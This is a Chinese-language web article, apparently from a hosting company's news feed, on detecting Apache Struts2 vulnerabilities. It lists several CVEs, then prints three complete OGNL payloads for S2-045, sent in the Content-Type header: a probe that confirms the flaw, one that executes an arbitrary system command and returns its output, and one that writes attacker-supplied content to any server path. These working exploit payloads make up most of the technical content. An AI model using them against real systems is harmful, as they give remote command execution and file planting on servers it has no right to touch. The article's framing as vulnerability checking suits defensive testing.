您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!



今天小編給大家分享一下Struts2漏洞怎么利用工具檢查的相關知識點,內容詳細,邏輯清晰,相信大部分人都還太了解這方面的知識,所以分享這篇文章給大家參考一下,希望大家閱讀完這篇文章后有所收獲,下面我們一起來了解一下吧。

Struts2是一個基于MVC設計模式的Web應用框架,但2存在遠程代碼執行的漏洞,動力節點小編認為,檢測出漏洞就要進行Struts2漏洞修復,現在Struts2漏洞檢測工具2017版增加S2-046,官方發布S2-046和S2-045漏洞引發原因一樣,只是利用漏洞的位置發生了變化,S2-046方式可能繞過部分WAF防護,存在S2-045就存在S2-046。

當Struts2開啟devMode模式時,將導致嚴重遠程代碼執行漏洞。如果WebService啟動權限為最高權限時,可遠程執行任意命令,包括關機、建立新用戶、以及刪除服務器上所有文件等等。

支持S2-057 CVE-2018-11776 、S2-048 CVE-2017-9791、S2-046 CVE-2017-5638、S2-045 CVE-2017-5638、S2-037 CVE-2016-4438、 S2-032 CVE-2016-3081 、S2-020 CVE-2014-0094 、S2-019 CVE-2013-4316等漏洞檢測!

Apache Struts2存在遠程代碼執行的高危漏洞(S2-057/CVE-2018-11776),該漏洞由Semmle Security Research team的安全研究員Man YueMo發現。該漏洞是由于在Struts2開發框架中使用namespace功能定義XML配置時,namespace值未被設置且在上層動作配置(Action Configuration)中未設置或用通配符namespace,可能導致遠程代碼執行。同理,url標簽未設置value和action值且上層動作未設置或用通配符namespace時也可能導致遠程代碼執行!

S2-045:

1.驗證漏洞,修改Content-Type,返回內容為“webpath”代表存在漏洞。

%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).

(#_memberAccess?(#_memberAccess=#dm):

((#container=#context['com.opensymphony.xwork2.ActionContext.container']).

(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).

(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).

(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).

(#res=@org.apache.struts2.ServletActionContext@getResponse()).

(#res.setContentType('text/html;charset=UTF-8')).(#res.getWriter().print('web')).

(#res.getWriter().print('path')).(#res.getWriter().flush()).(#res.getWriter().close())}2.執行命令

%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).

(#_memberAccess?(#_memberAccess=#dm):

((#container=#context['com.opensymphony.xwork2.ActionContext.container']).

(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).

(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).

(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).

(#res=@org.apache.struts2.ServletActionContext@getResponse()).

(#res.setContentType('text/html;charset=UTF-8')).(#s=new java.util.Scanner((new

java.lang.ProcessBuilder('[cmd]'.toString().split('s'))).start().getInputStream()).useDelimiter('AAAA')).

(#str=#s.hasNext()?#s.next():'').(#res.getWriter().print(#str)).(#res.getWriter().flush()).

(#res.getWriter().close()).(#s.close())}3.上傳文件:

%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).

(#_memberAccess?(#_memberAccess=#dm):

((#container=#context['com.opensymphony.xwork2.ActionContext.container']).

(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).

(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).

(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).

(#res=@org.apache.struts2.ServletActionContext@getResponse()).

(#res.setContentType('text/html;charset=UTF-8')).(new java.io.BufferedWriter(new

java.io.FileWriter([path])).append(#req.getHeader('test')).close()).(#res.getWriter().print('oko')).

(#res.getWriter().print('kok/')).(#res.getWriter().print(#req.getContextPath())).(#res.getWriter().flush()).

(#res.getWriter().close())}

以上就是“Struts2漏洞怎么利用工具檢查”這篇文章的所有內容,感謝各位的閱讀!相信大家閱讀完這篇文章都有很大的收獲,小編每天都會為大家更新不同的知識,如果還想學習更多的知識,請關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。